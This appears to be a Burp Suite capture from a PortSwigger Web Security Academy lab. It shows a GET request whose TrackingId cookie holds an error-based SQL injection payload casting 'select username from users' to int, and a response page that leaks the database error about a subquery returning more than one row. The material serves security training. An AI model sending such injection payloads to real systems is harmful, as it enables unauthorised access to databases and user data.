 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId=' and 1 = cast((select username from users) as int)-- -; session=
lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: more than one row returned by a subquery used as an expression
</h4>
45 <p class=is-warning>
ERROR: more than one row returned by a subquery used as an expression
</p>
46 </div>
47 </section>
48 </div>
49 </body>